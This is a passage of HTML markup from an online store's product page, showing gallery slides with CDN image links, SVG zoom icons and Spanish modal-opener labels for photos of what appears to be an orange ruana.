  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="1665" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20363323506746">
      <span class="visually-hidden">
        Abrir elemento multimedia 22 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20363323867194"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20363323867194"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6041025641025641; --preview-ratio: 0.6041025641025641;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3221" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3221" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20363323867194">
      <span class="visually-hidden">
        Abrir elemento multimedia 23 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20562987778106"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20562987778106"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6020725388601036; --preview-ratio: 0.6020725388601036;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3232" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3232" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20562987778106">
      <span class="visually-hidden">
        Abrir elemento multimedia 24 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20612221370426"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20612221370426"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.76953125; --preview-ratio: 0.76953125;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2529" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2529" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20612221370426">
      <span class="visually-hidden">
        Abrir elemento multimedia 25 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20612221403194"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20612221403194"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.5430597771023303; --preview-ratio: 0.5430597771023303;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3583" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="3583" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20612221403194">
      <span class="visually-hidden">
        Abrir elemento multimedia 26 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15515599831098__main-20612221534266"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15515599831098__main-20612221534266"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9150390625; --preview-ratio: 0.9150390625;"
>
  
  <noscript><div class="product__media media">
        <img src="//mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1946 1946w" width="1946" height="2127" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15515599831098__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1946" alt="" srcset="//mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=246 246w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=493 493w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=600 600w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=713 713w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=823 823w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=990 990w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1100 1100w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1206 1206w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1346 1346w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1426 1426w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1646 1646w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=1946 1946w" width="1946" 